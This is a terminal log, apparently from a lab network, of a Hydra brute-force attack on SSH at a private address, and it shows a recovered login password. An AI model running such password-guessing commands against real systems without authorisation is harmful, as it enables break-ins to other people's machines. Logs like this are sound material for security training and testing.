 ubuntu@ip-10-0-1-158:~$ hydra -l ubuntu -P password.txt ssh://10.0.3.190 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-08 12:04:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 502 login tries (l:1/p:502), ~32 tries per task
[DATA] attacking ssh://10.0.3.190:22/
[STATUS] 27.00 tries/min, 27 tries in 00:01h, 479 to do in 00:18h, 12 active
[22][ssh] host: 10.0.3.190   login: ubuntu   password: pass
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete